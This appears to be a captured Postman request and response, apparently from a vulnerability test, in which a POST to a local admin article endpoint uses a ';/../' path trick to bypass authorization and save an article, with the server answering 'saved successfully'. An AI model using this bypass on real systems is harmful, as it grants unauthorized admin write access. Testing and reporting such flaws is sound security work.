 http://localhost:8443/api/aaa/;/../admin/content/article
POST http://localhost:8443/api/aaa/;/../admin/content/article
Params Authorization Headers (10) Body Pre-request Script Tests Settings
none form-data x-www-form-urlencoded raw binary JSON
1 {
2 "id": 1,
3 "articleTitle": "222",
4 "articleContentHtml": "",
5 "articleContentMd": "",
6 "articleAbstract": "",
7 "articleCover": "",
8 "articleDate": ""
9 }
10
Body Cookies (2) Headers (5) Test Results Status: 200
Pretty Raw Preview Visualize JSON
1 {
2 "code": 200,
3 "message": "成功",
4 "result": "保存成功"
5 }